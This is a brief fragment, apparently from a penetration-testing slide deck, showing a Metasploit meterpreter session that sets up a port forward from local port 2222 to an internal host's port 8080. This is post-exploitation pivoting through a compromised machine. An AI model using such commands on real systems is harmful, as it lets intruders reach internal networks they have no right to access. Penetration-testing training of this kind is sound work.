 meterpreter > portfwd add -l 2222 -p 8080 -r 10.0.150.3
[*] Local TCP relay created: :2222 <-> 10.0.150.3:8080
meterpreter >